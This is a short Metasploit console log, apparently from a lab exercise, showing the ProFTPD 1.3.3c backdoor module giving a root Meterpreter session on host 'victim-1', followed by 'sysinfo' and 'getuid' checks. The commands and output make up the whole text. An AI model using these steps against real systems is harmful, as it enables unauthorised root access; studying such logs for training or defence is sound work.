 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
Id  Name  Type                   Information
--  ----  ----                   -----------
1         shell cmd/unix
2         meterpreter x86/linux  no-user @ victim-1 (uid=0, gid=0, euid=0, egid=0) @ 192.75.64.3
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : 192.75.64.3
OS           : Ubuntu 18.04 (Linux 5.4.0-131-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: no-user @ victim-1 (uid=0, gid=0, euid=0, egid=0)
meterpreter >